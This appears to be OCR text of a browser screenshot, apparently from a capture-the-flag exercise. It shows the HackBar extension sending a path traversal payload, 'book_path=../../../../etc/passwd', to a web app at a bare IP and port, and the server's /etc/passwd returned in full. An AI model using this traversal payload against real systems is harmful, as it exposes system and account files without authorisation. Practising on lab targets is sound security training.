 不安全 27.25.151.26:30676/read
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://27.25.151.26:30676/read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
book_path=../../../../etc/passwd
Name
Origin
Value
http://27.25.151.26:30676
控制台